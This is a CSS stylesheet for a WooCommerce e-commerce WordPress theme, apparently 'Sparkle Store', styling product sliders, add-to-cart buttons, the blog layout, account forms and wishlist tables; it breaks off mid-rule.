.blocktitlewrap .SparkleStoreAction>div {
    position: relative;
    cursor: pointer;
    color: #1b1b1b;
    font-size: 11px;
    line-height: 1;
    display: inline-block;
    font-family: 'FontAwesome';
    border: 1px solid #eeeeee;
    background-color: #ffffff;
    -webkit-transition: all 0.35s ease;
    transition: all 0.35s ease;
}
.blocktitlewrap .SparkleStoreAction>div:hover:before {
    background-color: #033772;
    color: #ffffff;
}
.blocktitlewrap .sparkle-lSPrev::before {
    content: '\f053';
    left: 0;
    padding: 8px 10px;
    line-height: 1;
    display: inline-block;
}
.blocktitlewrap .sparkle-lSNext:before{
    content: '\f054';
    right: 0;
    left: auto;
    padding: 8px 10px;
    line-height: 1;
    display: inline-block;
}
.lSSlideOuter{
    padding: 15px;
    border: 1px solid #e5e5e5;
}
.categoryarea ul.categoryslider li {
    position: relative;
    font-family: "Lato Sans",sans-serif;
    line-height: 1.2;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;    
}

.categoryarea ul.categoryslider li .itemimg a {
    position: relative;
    display: block;
    z-index: 2;
    overflow: hidden;
}
.categoryarea ul.categoryslider li .itemimg a img.categoryimage {
    width: 100%;
}

.itemimg a img,
.product-category a img {
    -webkit-transition: all 0.5s ease-out 0s;
    -o-transition: all 0.5s ease-out 0s;
    transition: all 0.5s ease-out 0s;
    display: block;
    width:100%;
    transform: scale(1.05);
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
}
.itemimg a:hover img,
.product-category a:hover img {
    transform: scale(1.15);
    -webkit-transform: scale(1.15);
    -moz-transform: scale(1.15);    
    -webkit-transition: all 0.5s ease-out 0s;
    -o-transition: all 0.5s ease-out 0s;
    transition: all 0.5s ease-out 0s;
}

.categoryarea ul.categoryslider li .categorycount{
    position: absolute;
    width: 100%;
    top:50%;
    margin-top:-41px;
    left: 0;
    right: 0;
    text-align: center;
    background-color: rgba(25,118,210,0.9);
    padding: 15px 5px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    opacity: 0;
    visibility: hidden;
    z-index: 1;
}
.categoryarea ul.categoryslider li:hover  .categorycount {
    opacity: 1;
    visibility: visible;
}
.categoryarea ul.categoryslider li .categorycount h3.headertitle{
    margin: 0 0 5px 0;
    font-size: 24px;
    color: #ffffff;
    font-weight: 400;
}
.categoryarea ul.categoryslider li .categorycount p.count{
    margin: 0;
    color: #ffffff;
}

.categorproducts .categoryproductslider .clear{
    position:relative;
}
.categorproducts .categoryproductslider .homeblockinner{
    position:absolute;
    width:25%;
    top:0;
    height:100%;
    z-index:99;
}
.categorproducts .categoryproductslider.rightalign .homeblockinner{
    right:0;
}
.categorproducts .categoryproductslider.leftalign .homeblockinner{
    left:0;
}
.categorproducts .categoryproductslider.rightalign .lSSlideOuter{
    float:left;
    width:75%;
}
.categorproducts .categoryproductslider.leftalign .lSSlideOuter{
    float:right;
    width:75%;
}
.categorproducts .catblockwrap,
.categorproducts .sparkle-overlay,
.categorproducts .block-title-desc{
    position: absolute;
    width: 100%;
    top:0;
    left:0;
}

.categorproducts .catblockwrap,
.categorproducts .sparkle-overlay{
    height:100%;
    background-position: center;
    background-size: cover;
}
.categorproducts .sparkle-overlay{
    z-index: 9;
}
.categorproducts .block-title-desc{
    z-index: 99;
    text-align: center;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.categorproducts .block-title-desc h2 a{
    font-size: 24px;
    color: #ffffff;
    font-weight: 400;
}
.categorproducts .block-title-desc h2 a:hover{
    color:#033772;
}
.categorproducts .catblockwrap:before {
    background: #000000;
    opacity:0.1;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    content: '';
    display: block;
    height: 100%;
    z-index: 1;
}
.categorproducts .sparkle-overlay:before{
    bottom: 15px;
    content: "";
    left: 7.5px;
    position: absolute;
    right: 7.5px;
    top: 15px;
    z-index: 2;
}
.categorproducts .sparkle-overlay:after {
    bottom: 7.5px;
    content: "";
    left: 15px;
    position: absolute;
    right: 15px;
    top: 7.5px;
    z-index: 2;
}
.categorproducts .sparkle-overlay:before, 
.categorproducts .sparkle-overlay:after {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all 0.5s ease-out 0s;
    -o-transition: all 0.5s ease-out 0s;
    transition: all 0.5s ease-out 0s;
}
.categorproducts .sparkle-overlay:before {
    border-bottom: 1px solid #fff;
    border-top: 1px solid #fff;
}
.categorproducts .sparkle-overlay:after {
    border-right: 1px solid #fff;
    border-left: 1px solid #fff;
}
.itemimg{
    position:relative;
    overflow:hidden;
}

.woocommerce span.onsale,
.new-label{
    font-size: 10px;
    color: #fff;
    background: #cd1b29;
    text-transform: uppercase;
    padding: 3px 10px;
    text-align: center;
    display: block;
    position: absolute;
    top: 0px;
    left:0;
    border-radius:0;
}
.woocommerce span.onsale:after,
.new-label:after {
    border-color: #cd1b29 transparent transparent;
    border-style: solid solid solid none;
    border-width: 9px 9px 9px 0;
    bottom: -15px;
    content: "";
    left: 0px;
    margin: 0 auto;
    position: absolute;
    text-align: center;
    width: 9px;
}

.box-hover {
    position: absolute;
    top: 55%;
    margin-top: -76px;
    left: -100%;
    float: right;
    text-align: left;
}
.box-hover {
    transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
}
.itemimg:hover .box-hover{
    left: 0;
}
.box-hover .add-to-links {
    margin: 0;
    list-style: none;
    padding: 0;
}
.box-hover .add-to-links li {
    margin: 3px 0;
}

.box-hover .add-to-links li a {
    height: 40px;
    display: block;
    font-size: 0;
    color: #fff;
    line-height: 40px;
    text-align: left;
    padding: 0;
    text-transform: uppercase;
    margin: 0;    
    margin-top:0 !important;
    background: none;
    font-weight: 700;
    font-family: "Poppins", sans-serif;
    letter-spacing: 1px;
    text-decoration: none;
    border-radius:0;
    border:none;
}
.box-hover .add-to-links li a:hover {
    padding-right: 15px;
    margin-top:0 !important;
    margin: 0 10px 0 0px;
    font-size: 11px;
    background: #1f72ce;
    color: #ffffff;
    border:none;
}
.box-hover .add-to-links li a:hover:after {
    margin-right: 15px;
    background: #1f72ce;
}
.itemimg a.productimage{
    display:block;
    line-height:0.8;
}
.itemimg .box-hover .add-to-links li a:after {
    font-size: 15px;
    font-weight: normal;
}
.itemimg .box-hover .add-to-links li a.link-quickview:after {
    content: "\f00e";
}
.itemimg .box-hover .add-to-links li a.link-wishlist:after {
    content: "\f004";
}
.itemimg .box-hover .add-to-links li a.link-compare:after {
    content: "\f005";
}
.woocommerce #respond input#submit.added:after, 
.woocommerce a.button.added:after, 
.woocommerce button.button.added:after,
.woocommerce input.button.added:after{
    content: "\e017" !important;
}
.add-to-wishlist-custom img.ajax-loading {
    margin-right: 12px;
    visibility: hidden;
    height: 12px;
    width: 12px;
    float: right;
    margin-top: -29px;
}
.box-hover .add-to-links li a:after {
    width: 40px;
    height: 40px;
    float: left;
    background: #033772;
    content: "";
    text-align: center;
    font-family: FontAwesome;
    font-size: 11px;
}
.item-title{
    font-size: 15px;
    /*white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;*/
    font-family: "Open sans", sans-serif;
    font-weight: 600;
    padding: 10px 0;
    text-align: center;   
}
.item-title a {
    text-decoration: none;
    /*font-size: 14px;
    letter-spacing: 0.5px;*/
    color: #000;
}
.item-title a:hover {
    color: #033772;
}
.woocommerce .products .star-rating{
    float:right;
    margin:0;
    margin-top:7px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding-right: 10px;
}
.woocommerce ul.products li.product .price{
    display: inline-block;
}
.page-template-template-home.woocommerce .star-rating {
    display: none;
}
span.price {
    text-align:left;
    display:block;
    margin: 3px 0;
    min-height: 20px;
    margin-bottom: 20px;
    font-weight: bold;
    color: #000;
    font-size: 15px;
    font-family: "Open Sans", sans-serif;
    text-align: center;    
}
del .amount {
    color: #999;
    text-decoration: line-through;
    font-size: 13px;
    font-weight: normal;
}

ins {
    border: none;
    text-decoration: none;
}

ins .amount {
    color: #000;
    margin-left: 5px;
}

.woocommerce a.button.add_to_cart_button, 
.woocommerce a.added_to_cart,
.woocommerce a.button.product_type_grouped,
.woocommerce a.button.product_type_external,
.woocommerce a.button.product_type_variable{
    height:40px;
    padding:0px 30px;
    padding-left:65px;
    line-height: 40px;
    margin-top: 0;
    border: 1px solid #033772;
    border-radius: 0;
    color: #000000;
    text-transform: uppercase;
    background-color: #fff;
    font-size: 12px;
    font-weight: 600;
    position: relative;
    z-index: 1;
    overflow: hidden;
    -webkit-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;
    text-align:center;
}
.woocommerce a.added_to_cart:before,
.woocommerce a.button.add_to_cart_button:before,
.woocommerce a.button.product_type_grouped:before,
.woocommerce a.button.product_type_external:before,
.woocommerce a.button.product_type_variable:before  {
    content: '\f07a';
    position: absolute;
    font-family: FontAwesome;
    left: 0px;
    top: 0px;
    font-size: 14px;
    width:40px;
    height:40px;
    background:#033772;
    color:#ffffff;
    text-align:center;
    border-right: 1px solid #fff;
}
.woocommerce a.button.product_type_variable:before{
    content: '\f233';
    position: absolute;
    font-family: FontAwesome;
    left: 0px;
    top: 0px;
    font-size: 14px;
    width:40px;
    height:40px;
    background:#033772;
    color:#ffffff;
    text-align:center;
}
.woocommerce a.button.add_to_cart_button.added{
    display: block;
    float: left;
    padding: 0 8px;
    padding-left: 48px;
}

.woocommerce .columns-2 a.button.add_to_cart_button.added,
.woocommerce .columns-2 a.added_to_cart {
    padding: 0 30px;
    padding-left: 65px;
}

/*.woocommerce .columns-4 a.button.add_to_cart_button, 
.woocommerce .columns-4 a.added_to_cart, 
.woocommerce .columns-4 a.button.product_type_grouped, 
.woocommerce .columns-4 a.button.product_type_external, 
.woocommerce .columns-4 a.button.product_type_variable {
    padding: 0;
    padding-left: 35px;
    display: block;
}*/

.products> *{
    text-align: center;
}

/*.woocommerce div.product form.cart .group_table td {
    vertical-align: middle;
    padding-bottom: 0;
    display: inline-block;
}
div.product form.cart .group_table td.label {
    padding-top: 1em;
    padding-left: 0 !important;
}

.promosection .promoarea {
    padding: 5px;
}*/

/*--------------------------------------------------------------
## Product Columns-3 and 4
--------------------------------------------------------------*/
.columns-3.woocommerce.woocommerce-page a.button.add_to_cart_button, 
.columns-3.woocommerce.woocommerce-page a.added_to_cart, 
.columns-3.woocommerce.woocommerce-page a.button.product_type_grouped, 
.columns-3.woocommerce.woocommerce-page a.button.product_type_external,
.columns-4.woocommerce.woocommerce-page a.button.add_to_cart_button, 
.columns-4.woocommerce.woocommerce-page a.added_to_cart, 
.columns-4.woocommerce.woocommerce-page a.button.product_type_grouped, 
.columns-4.woocommerce.woocommerce-page a.button.product_type_external{
    float: none;
    /*display: block;*/
}
.columns-3.woocommerce.woocommerce-page.onsidebar a.button.add_to_cart_button, 
.columns-3.woocommerce.woocommerce-page.onsidebar a.added_to_cart, 
.columns-3.woocommerce.woocommerce-page.onsidebar a.button.product_type_grouped, 
.columns-3.woocommerce.woocommerce-page.onsidebar a.button.product_type_external{
    display: inline-block;
}
.columns-4.woocommerce-page.woocommerce ul.products li.product .star-rating{
    float: none;
    display: inline-block;
}
.columns-4.woocommerce-page.woocommerce ul.products li.product .price{
    text-align: center;
}
.columns-4.woocommerce-page.woocommerce .box-hover .add-to-links li a:hover{
    padding-right: 10px;
}

.list .price-rating-wrap {
    display: inline-block;
    width: 65%;
}
.list .price-rating-wrap .price{
    float: left !important;
    width: auto !important;
    margin-left: 10px;
}
.list .price-rating-wrap .star-rating{
    float: right !important;
}
.woocommerce a.added_to_cart{
    float:right;
    padding: 0 10px;
    padding-left: 48px;
}
.woocommerce a.button.add_to_cart_button.added:after{
    display:none;
}
.woocommerce a.button.add_to_cart_button.added:before{
    font-family: WooCommerce;
    content: "\e017";
    background:#033772;
}
.lightSlider> *{
    text-align:center;
}
.woocommerce ul.products li.product .button,
.woocommerce ul.products li.product .added_to_cart{
    margin-top: 0.5em;
}
.woocommerce.woocommerce-page li.product, 
.woocommerce.woocommerce-page li.type-product {
    text-align: center;
}

/*--------------------------------------------------------------
## Full Promo Start
--------------------------------------------------------------*/
.fullpromowrap .fullwrap{
    position:relative;
    padding:70px 50px;
    background-repeat: no-repeat;
    text-align: center;
    z-index:1;
    color: #fff;
    min-height: 260px;
}
.fullpromowrap .fullwrap:after{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
    content:'';
    background:#141414;
    opacity:0.3;
    z-index:-1;
}
.fullpromowrap .fullwrap h4 {
    font-family: 'Open Sans', sans-serif;
    color: #fff;
    text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
    -moz-text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
    -webkit-text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
    font-size: 28px;
    text-transform: uppercase;
    font-weight: 400;
    line-height: 40px;
    margin: 0;
}
.fullpromowrap .fullwrap p {
    color: #ffffff;
    text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
    -moz-text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
    -webkit-text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
    font-family: 'Playfair Display', serif;
    font-weight: bold;
    display: block;
    text-transform: uppercase;
}
.fullpromowrap .fullwrap button,
.categorproducts .block-title-desc .view-bnt{
    margin-top:20px;
    position:relative;
    z-index:1;
    height: 40px;
    background:#033772;
    border: 1px solid #033772;
    border-radius:0;
    padding:0px 30px;
    line-height: 38px;
    color: #ffffff;
    text-transform: capitalize;
    font-family: "Open sans", sans-serif;
    font-weight: 400;
    font-size: 16px;
    text-shadow: none;
    box-shadow: none;
    display: inline-block;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
}
.fullpromowrap .fullwrap button:hover,
.categorproducts .block-title-desc .view-bnt:hover{
    color: #fff;
    background: rgba(2, 55, 114, 0.3);
    border-color: #fff;
}

/*--------------------------------------------------------------
## Sparkle Tab Products
--------------------------------------------------------------*/
.sparkletabs {
    padding: 22px 20px 18px 24px;
    background: #033772;
    border-radius: 3px 3px 0 0;
}
ul.sparkletablinks{
    margin: 0;
    padding: 0;
    list-style:none;
    text-decoration: none;
}
ul.sparkletablinks li{
    display:inline-block;
    font-family: 'Lato', sans-serif;
    line-height: 1.3;
    position: relative;
}
ul.sparkletablinks li:after {
    content: '';
    position: absolute;
    background-color: #ffffff;
    height: 12px;
    width: 1px;
    top: 50%;
    margin-top: -6px;
    bottom: 0;
    right: 0;
}
ul.sparkletablinks li:last-child:after {
    display: none;
}
ul.sparkletablinks > li a {
    color: #ebebeb;
    font-size: 15px;
    font-weight: 600;
    display: inline-block;
    text-transform: uppercase;
    margin: 0 10px 2px 10px;
}
ul.sparkletablinks > li.active a {
    border-bottom: 2px solid #ffffff;
}

ul.sparkletablinks > li a:hover, 
ul.sparkletablinks > li.active a {
    color: #ffffff;
}
.preloader {
    text-align: center;
    padding: 50px 0;
}

/*--------------------------------------------------------------
## Sparkle HomePage Blog Start 
--------------------------------------------------------------*/
.sparklestore-blogwrap .lSSlideOuter{
    border-width:0px;
    padding:15px 0px;
}
.sparklestore-blogwrap .blogimage a{
    display:block;
}
.sparklestore-blogwrap .blogimage{
    line-height:0;
}
.sparklestore-blogwrap .blogimage a img{
    width:100%;
}
.sparklestore-blogwrap .bloginner{
    position:relative;
    border: 1px solid #eeeeee;
    padding: 0 10px;
}
.sparklestore-blogwrap .bloginner .blogtitle{
    margin: -30px 0px 0 0;
    padding: 10px 20px 15px;
    font-size: 18px;
    letter-spacing: 0.5px;
    font-weight: 500;
    text-align: center;
    background: #fff;
    line-height: 20px;
    /*white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;*/
    font-family: "Open sans", sans-serif;
}
.sparklestore-blogwrap .bloginner .blogtitle a{    
    color: #000;
}
.sparklestore-blogwrap .bloginner .blogshortinfo{    
    /* margin: 0 10px; */
    text-align: center;
    /*font-size: 14px;*/
    height: 100px;
    color: #666666;
    overflow-y:scroll;
}
.sparklestore-blogwrap .bloginner .blogshortinfo p{
    margin:0;
}
.sparklestore-blogwrap .bloginner .blogmeta {
    color: #999999;
    font-size: 11px;
    display: inline-block;
    width: 100%;
    height: 50px;
    line-height: 50px;
    vertical-align: middle;
    border-top: 1px solid #eeeeee;
    padding: 0 6px;
    margin-top: 10px;
    -webkit-transition: 0.3s all ease 0s;
    -o-transition: 0.3s all ease 0s;
    transition: 0.3s all ease 0s;
}
.sparklestore-blogwrap li:hover .blogmeta {
    background-color: #033772;
    color: #fff;
}
.sparklestore-blogwrap .bloginner .blogmeta .blogcreated {
    float:left;
    width:50%;
    text-align:left;
}
.sparklestore-blogwrap .bloginner .blogmeta .blogcomment {
    float:right;
    width:50%;
    text-align:right;
}
.sparklestore-blogwrap .bloginner .blogmeta .blogcreated .created-date {
    font-size: 30px;
    line-height: 50px;
    font-weight: 600;
    color: #033772;
}
.sparklestore-blogwrap .bloginner .blogmeta .blogcreated .created-month{
    border-left: 1px solid #e9e9e9;
    display: inline-block;
    line-height: 15px;
    padding: 0 10px;
    width: 50px;
}
.sparklestore-blogwrap .bloginner .blogmeta .blogcomment a {
    padding-left: 20px;
    color: #033772;
    display: inline-block;
    font-size: 13px;
    text-transform: capitalize;
}
.sparklestore-blogwrap li:hover .blogmeta .blogcreated .created-date,
.sparklestore-blogwrap li:hover .blogmeta .blogcomment a {
    color:#ffffff;
}

/*--------------------------------------------------------------
## Blog page css start
--------------------------------------------------------------*/
.post-img a{
    display:block;
    line-height:0;
    position:relative;
}
.post-img.has-img a:before{    
    transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
    content:'';
    display: block;
    cursor: pointer;
    position: absolute;
    overflow: hidden;
    z-index: 99 !important;
    width: 100%;
    height: 100%;
    opacity: 0;
    filter: alpha(opacity=0);
    background: rgba(33,150,243,0.3) url(assets/images/plusIcon.png) no-repeat center;
}
.post-img.has-img a:hover:before{
    opacity:1;
    filter: alpha(opacity=1);
}
.post-img a figure{
    margin:0;
}
.post-img a figure img{
    width:100%;
}
.entry-title a{
    color:#463f3a;
    margin: 0px 35px 10px 0px;
    font-size: 30px !important;
    text-transform: capitalize;
}
.entry-title a:hover{
    color:#033772;
}
ul.list-info{
    margin:0;
    list-style: none;
    padding: 8px;
    border-bottom: 1px solid #eae9e7;
    border-top: 1px solid #eae9e7;
}
ul.list-info li{
    display:inline-block;
    /*font-size:14px;*/
    line-height:1.5;
    padding-right:12px;
}
ul.list-info li:last-child{
    padding-right:0;
}
ul.list-info li a,
.blog-readmore{
    color:#463f3a;
}
h2.entry-title{
    margin:10px 0px;
    line-height:1;
}
/*.blogdesc{
    text-align:center;
}*/
ul.list-info li a{
    display: inline-block;
}
ul.list-info li a:hover,
.blog-readmore:hover{
    color: #033772;
}
.nav-links a:hover{
    color: #fff;
}
.blogdesc p{
    margin:10px 0px;
    text-align:left;
}
.blog-readmore a{
    font-size:16px;
    display:inline-block;
    height:40px;
    line-height:35px;
    padding:0px 30px;
    background: #033772;
    border: 1px solid #033772;
    color: #fff;
    font-weight: 600;
}

.post-detail-container .blog-readmore a:hover{
    background: #fff;
    border: 1px solid #033772;
    color: #033772;
}
blockquote {
    padding-left: 20px;
    border-left: none;
    position: relative;
    margin-top: 15px;
    padding-top: 15px;
    padding-bottom: 1.57em;
    border-left: 5px solid #033772;
    font-style: italic ;
}
.nav-links a{
    display:inline-block;
}


/*--------------------------------------------------------------
## My account css start
--------------------------------------------------------------*/
.woocommerce form.checkout_coupon, 
.woocommerce form.login, 
.woocommerce form.register {
    border: 1px solid #d3ced2;
    border-radius: 2px;
    font-size:16px;
    text-transform: capitalize;
    padding: 10px 15px;
}
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea{
    border-radius:0px;
    color: #666;
    border: 1px solid #033772;
    padding: 5px 10px;
    background:transparent;
}
.woocommerce input.input-text{
    height:40px !important;
}
.select2-container .select2-choice {
    display: block;
    padding: 0 0 0 8px;
    overflow: hidden;
    position: relative;
    border: 1px solid #ccc;
    white-space: nowrap;
    color: #444;
    text-decoration: none;
    border-radius: 3px;
    background-clip: padding-box;
    user-select: none;
    background-color: #fff;
    font-weight: 400;
    height: 40px;
    line-height: 40px;
    border-radius: 0;
}
.lost_password{
    margin-bottom:0;
}
.page-title h2{
    padding: 0;
    font-size: 24px;
    color: #555;
    margin: 0 0 20px;
    font-weight: 500;
    font-family: 'Open Sans', sans-serif;
}
.woocommerce-password-strength.short{
    color:#ffffff;
    font-weight:normal;
    margin-bottom:10px;
}
.woocommerce-info .button,
.woocommerce input.button {
    background-color: #033772;
    color: #ffffff;
    border: 1px solid #033772;
    text-transform: capitalize;
    padding:5px 10px;
    font-weight:normal;
}
.woocommerce .shop_table input[type="submit"] {
    color: #fff !important;
}
.woocommerce .shop_table input[type="submit"]:hover{
    color: #033772 !important;
}
.woocommerce .cart-collaterals .cross-sells ul.products li, 
.woocommerce-page .cart-collaterals .cross-sells ul.products li {
    width: 50% !important;
}

.wishlist-title h2{
    display: none;
}
.yith-wcwl-share {
    margin-bottom: 0;
}
.yith-wcwl-share h4.yith-wcwl-share-title {
    margin: 0;
    display: inline-block;
    vertical-align: middle;
}
.yith-wcwl-share ul {
    display: inline-block;
    vertical-align: middle;
}
.yith-wcwl-share ul li {
    padding-left: 10px;
}
.wishlist_table td.product-name > a {
    display: block;
    margin-bottom:10px;
}
.wishlist_table td.product-name a.button {
    display: inline-block;
    margin-bottom: 0;
    background-color: transparent;
    border: 2px solid #033772;
    color: #033772;
    padding: 5px 10px;
}
.wishlist_table td.product-name a.button:hover {
    background-color:#033772;
    color:#fff;
}
.wishlist_table .product-price {
    color:#555555;
    font-weight: 600;
}
.wishlist_table .product-price del{
  color: #666667;
  opacity: 0.5;
  font-size: 14px;
    font-weight: 400;
}

.woocommerce table.shop_table.wishlist_table {
    font-size:13px;
}
.woocommerce table.wishlist_table tbody td {
    padding: 5px;
}
.wishlist_table tr td, 
.wishlist_table tr th.wishlist-delete, 
.wishlist_table tr th.product-checkbox {
    text-align: left;
}
.woocommerce table.shop_table.wishlist_table .product-add-to-cart a.button{
    color:#fff;
}
.woocommerce table.shop_table.wishlist_table .product-add-to-cart a.button:hover{
    color:#033772;
}
/*.woocommerce table.shop_table.wishlist_table thead th{
    font-weight:normal;
    color:#141414;
}
.woocommerce table.shop_table.wishlist_table .product-name a{
    display:block;
    color:#141414;
    text-transform:capitalize;
    margin-bottom:5px;
}
.woocommerce table.shop_table.wishlist_table .product-add-to-cart a.button{
    display:block;
    font-size:14px;
    color:#141414;
    text-transform:capitalize;
    font-weight:normal;
    text-align:center;
    padding:0px 10px;
    height:40px;
    line-height:38px;
    background:#033772;
    border:1px solid #033772;
    color:#ffffff;
    margin-bottom:0;
    border-radius:0;
}*/
/*.woocommerce table.shop_table.wishlist_table .product-name a.yith-wcqv-button{
    color: #fff;
    line-height: 1;
    padding: 5px;
    font-size: 13px;
    border-radius: 0;
}*/
/*.woocommerce table.shop_table.wishlist_table .product-add-to-cart a.button:hover,
.woocommerce table.shop_table.wishlist_table .product-name a.button:hover{
    opacity:0.8;
}*/
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover, 
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover
.woocommerce .woocommerce-info .button:hover, 
.woocommerce input.button:hover {
    background: #fff;
    color: #033772;
}
.woocommerce .single-product #respond input#submit.alt,
.woocommerce .single-product a.button.alt, 
.woocommerce .single-product button.button.alt,
.woocommerce .single-product input.button.alt {
    border: 2px solid #033772;
    background-color: #033772;
    border-radius:2px;
    color:#ffffff;
    font-weight:normal;
}
.form-submit input,
.return-to-shop a,
.yith-woocompare-widget .compare,
.yith-woocompare-widget .clear-all,
.woocommerce #review_form #respond .form-submit input,
.single-product .single_add_to_cart_button{
    display:inline-block !important;
    border: 1px solid #033772 !important;
    background-color: #033772 !important;
    border-radius: 0px !important;
    color: #ffffff !important;
    font-size:16px !important;
    line-height:1 !important;
    font-weight: normal !important;    
    padding: 11px 15px !important;
    margin-bottom:10px !important;
    height:auto !important;
    text-transform: capitalize !important;
}
.comment-form .form-submit{
    margin-bottom:0px !important;
}
.woocommerce #respond input#submit, 
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button{
    background: #033772;
    color: #fff;
    padding: 12px;
    border:1px solid #033772;
    border-radius: 0;
}
.woocommerce #respond input#submit:hover, 
.woocommerce a.button:hover, 
.woocommerce button.button:hover, 
.woocommerce input.button:hover{
    background: #fff;
    color: #033772;
    border:1px solid #033772;
}
.form-submit input:hover,
.return-to-shop a:hover,
.yith-woocompare-widget .clear-all:hover,
.yith-woocompare-widget .compare:hover,
.woocommerce #review_form #respond .form-submit input:hover,
.single-product .single_add_to_cart_button:hover{
    color: #033772 !important;
    background:#ffffff !important;
}
.quantity button, 
.quantity input[type="button"], 
.quantity input[type="reset"], 
.quantity input[type="submit"] {
    outline: none;
    border: none;
    border-radius: 0px;
    background: #033772 ;
    box-shadow: none;
    color: #ffffff;
    font-size: 16px;
    line-height: 40px;
    height: 40px;
    padding: 0;
    text-shadow: none;
    text-align: center;
    font-weight: normal;
    width: 40px;
    border-radius: 0;
    margin: 0;
    padding-left: 3px;
    padding-top: 1px;
    overflow: hidden;
}
.quantity button:hover, 
.quantity input[type="button"]:hover, 
.quantity input[type="reset"]:hover, 
.quantity input[type="submit"]:hover {
    background: #fff;
    color: #033772;
    border: 1px solid #033772;
}
.itemimg .box-hover .add-to-links li a.compare.added:after{
    margin-left:0;
}
.product_meta span a{
    color:#212121;
}
.product_meta span a:hover{
    color:#033772;
}
.product_meta>span{
    display:block;
    margin-top:10px;
}
.cross-sells .products .star-rating,
.cart-collaterals .products .star-rating{
    display:none;
}
.woocommerce div.product form.cart {
    text-align:left;
    margin-bottom:10px;
    margin-top: 10px;
    padding: 10px 0px;
    border-bottom: 1px dotted rgba(0,0,0,.1);
}
.single-product .yith-wcwl-add-to-wishlist{
    clear:both;
}
.single-product .yith-wcwl-wishlistexistsbrowse.show a{
    margin-right:5px;
}
.single-product .yith-wcwl-wishlistexistsbrowse.show a,
.single-product .entry-summary .compare.button,
.single-product .yith-wcwl-add-to-wishlist a.add_to_wishlist {
    position:relative;
    background:none !important;
    color:#141414 !important;
    font-size:14px !important;
    padding:0 !important;
    padding-left:20px !important;
    border:none !important;
    font-weight:normal !important;
}
.single-product .yith-wcwl-wishlistexistsbrowse.show span{
    display:none;
}
.single-product .summary.entry-summary .clear {
    display: none;
}
.single-product .yith-wcwl-wishlistexistsbrowse.show a:hover,
.single-product .entry-summary .compare.button:hover,
.single-product .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover {
    color:#033772 !important;
}
.single-product .yith-wcwl-wishlistexistsbrowse.show a:before,
.single-product .entry-summary .compare.button:before,
.single-product .yith-wcwl-add-to-wishlist a.add_to_wishlist:before {
    position: absolute;
    font-family: FontAwesome;
    left: 0;
}
.single-product .yith-wcwl-wishlistexistsbrowse.show a:before,
.single-product .yith-wcwl-add-to-wishlist a.add_to_wishlist:before {
    content: '\f08a';
}
.single-product .entry-summary .compare.button:before{
    content: '\f080';
}
/*.woocommerce div.product .summary .yith-wcwl-add-to-wishlist{
    margin-top:0;
    float:left;
}*/
.single .woocommerce div.product .summary .yith-wcwl-add-to-wishlist{
    margin-top:0;
}
.product_meta{
    padding-bottom:10px;
    margin:10px 0px;
    border-top: 1px dotted rgba(0,0,0,.1);
}

.product_meta span{
    border-bottom: 1px dotted rgba(0,0,0,.1);
    padding-bottom:10px;
}
.product_meta .sku_wrapper span{
    border-bottom: 0;
}


.woocommerce div.product form.cart .variations select {
    max-width: 100%;
    min-width: 75%;
    display: inline-block;
    margin-right: 1em;
    padding: 8px;
    margin-bottom: 10px;
    border-radius: 0;
}
.woocommerce #respond input#submit.disabled, 
.woocommerce #respond input#submit:disabled, 
.woocommerce #respond input#submit:disabled[disabled], 
.woocommerce a.button.disabled, 
.woocommerce a.button:disabled, 
.woocommerce a.button:disabled[disabled], 
.woocommerce button.button.disabled, 
.woocommerce button.button:disabled, 
.woocommerce button.button:disabled[disabled], 
.woocommerce input.button.disabled, 
.woocommerce input.button:disabled, 
.woocommerce input.button:disabled[disabled] {
    padding: 12px 15px;
}
/*--------------------------------------------------------------
## Single Group Product Page
--------------------------------------------------------------*/
.woocommerce .product-type-grouped form.cart table.group_table {
    border:1px solid #e7e7e7;   
}
.woocommerce .product-type-grouped form.cart table tr {
    /*border-bottom:1px solid #e7e7e7;*/
    padding:6px;
    display: inline-block;
    width:100%;
}
.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label {
    padding-left: 0;
}
.woocommerce div.product form.cart .group_table td {
    vertical-align: middle;
    padding-bottom: 0;
}

.woocommerce div.product form.cart .button{
    float:left;
    margin-bottom:0 !important;
}
.woocommerce table.shop_table {
    border-radius: 0;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul{
    padding:0;
    margin:0;
    list-style:none;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,
.woocommerce-account .woocommerce-MyAccount-navigation ul li:hover a{
    background: rgba(2,39,115,0.8);
    color: #fff;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li a{
    padding: 12px 22.4px;
    background: #022773;
    color: #ffffff;
    display: block;
    border-bottom: 1px solid #ffffff;
    font-weight: bold;
    font-style: normal;
